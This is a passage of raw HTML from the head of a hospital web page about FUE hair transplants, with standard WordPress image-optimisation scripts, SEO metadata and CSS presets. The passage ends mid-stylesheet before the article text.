

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/fue-hair-transplant/
body_size: 76082
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Journey of FUE Hair Transplant - Best Hair Transplant in Islamabad | Cosmesurge International Hospital</title>
<meta name="description" content="FUE hair transplant, also known as follicular unit extraction, has gained considerable popularity in recent years as a highly advanced and minimally invasive"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.cosmesurgehospital.com.pk/fue-hair-transplant/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Journey of FUE Hair Transplant - Best Hair Transplant in Islamabad | Cosmesurge International Hospital" />
<meta property="og:description" content="FUE hair transplant, also known as follicular unit extraction, has gained considerable popularity in recent years as a highly advanced and minimally invasive" />
<meta property="og:url" content="https://www.cosmesurgehospital.com.pk/fue-hair-transplant/" />
<meta property="og:site_name" content="www.cosmesurgehospital.com.pk" />
<meta property="article:publisher" content="https://www.facebook.com/cosmesurge1" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2025-11-04T13:58:20+05:00" />
<meta property="og:image" content="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp" />
<meta property="og:image:secure_url" content="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="FUE Hair Transplant" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-01-31T15:39:28+05:00" />
<meta property="article:modified_time" content="2025-11-04T13:58:20+05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Journey of FUE Hair Transplant - Best Hair Transplant in Islamabad | Cosmesurge International Hospital" />
<meta name="twitter:description" content="FUE hair transplant, also known as follicular unit extraction, has gained considerable popularity in recent years as a highly advanced and minimally invasive" />
<meta name="twitter:site" content="@@Cosmesurge1" />
<meta name="twitter:creator" content="@@Cosmesurge1" />
<meta name="twitter:image" content="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.cosmesurgehospital.com.pk/#place","address":{"@type":"PostalAddress","streetAddress":"Main Saidpur Road","addressLocality":"Rawalpini","addressRegion":"Punjab","postalCode":"46000","addressCountry":"Pakistan"}},{"@type":["Hospital","Organization"],"@id":"https://www.cosmesurgehospital.com.pk/#organization","name":"Cosmesurge International Hospital","url":"http://cosmesurgehospital.com.pk","sameAs":["https://www.facebook.com/cosmesurge1","https://twitter.com/@Cosmesurge1","https://www.instagram.com/cosmesurgehospital/","https://www.youtube.com/channel/UCZ8S9rGnpEryfd5o2Tl-uTg"],"email":"yasirallaqudre1@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Main Saidpur Road","addressLocality":"Rawalpini","addressRegion":"Punjab","postalCode":"46000","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://www.cosmesurgehospital.com.pk/#logo","url":"http://cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png","contentUrl":"http://cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png","caption":"www.cosmesurgehospital.com.pk","inLanguage":"en-US","width":"297","height":"86"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.cosmesurgehospital.com.pk/#place"},"image":{"@id":"https://www.cosmesurgehospital.com.pk/#logo"},"telephone":"+92514410336"},{"@type":"WebSite","@id":"https://www.cosmesurgehospital.com.pk/#website","url":"https://www.cosmesurgehospital.com.pk","name":"www.cosmesurgehospital.com.pk","alternateName":"Cosmesurge International Hospital","publisher":{"@id":"https://www.cosmesurgehospital.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp","url":"https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp","width":"1200","height":"628","caption":"FUE Hair Transplant","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cosmesurgehospital.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/","name":"The Journey of FUE Hair Transplant"}}]},{"@type":"WebPage","@id":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/#webpage","url":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/","name":"The Journey of FUE Hair Transplant - Best Hair Transplant in Islamabad | Cosmesurge International Hospital","datePublished":"2024-01-31T15:39:28+05:00","dateModified":"2025-11-04T13:58:20+05:00","isPartOf":{"@id":"https://www.cosmesurgehospital.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/#breadcrumb"}},{"@type":"Person","@id":"https://www.cosmesurgehospital.com.pk/author/aamiralikhan/","name":"Aamir Khan","url":"https://www.cosmesurgehospital.com.pk/author/aamiralikhan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e6b9c216eb265f96b614465cef199283a662ead3fecc5dd2a074ea11fa4c87e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e6b9c216eb265f96b614465cef199283a662ead3fecc5dd2a074ea11fa4c87e?s=96&amp;d=mm&amp;r=g","caption":"Aamir Khan","inLanguage":"en-US"},"sameAs":["https://www.cosmesurgehospital.com.pk"],"worksFor":{"@id":"https://www.cosmesurgehospital.com.pk/#organization"}},{"@type":"BlogPosting","headline":"The Journey of FUE Hair Transplant - Best Hair Transplant in Islamabad | Cosmesurge International Hospital","keywords":"fue hair transplant","datePublished":"2024-01-31T15:39:28+05:00","dateModified":"2025-11-04T13:58:20+05:00","author":{"@id":"https://www.cosmesurgehospital.com.pk/author/aamiralikhan/","name":"Aamir Khan"},"publisher":{"@id":"https://www.cosmesurgehospital.com.pk/#organization"},"description":"FUE hair transplant, also known as follicular unit extraction, has gained considerable popularity in recent years as a highly advanced and minimally invasive","name":"The Journey of FUE Hair Transplant - Best Hair Transplant in Islamabad | Cosmesurge International Hospital","@id":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/#richSnippet","isPartOf":{"@id":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/#webpage"},"image":{"@id":"https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.cosmesurgehospital.com.pk/fue-hair-transplant/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Best Hair Transplant in Islamabad | Cosmesurge International Hospital &raquo; Feed" href="https://www.cosmesurgehospital.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Hair Transplant in Islamabad | Cosmesurge International Hospital &raquo; Comments Feed" href="https://www.cosmesurgehospital.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Hair Transplant in Islamabad | Cosmesurge International Hospital &raquo; The Journey of FUE Hair Transplant Comments Feed" href="https://www.cosmesurgehospital.com.pk/fue-hair-transplant/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cosmesurgehospital.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to 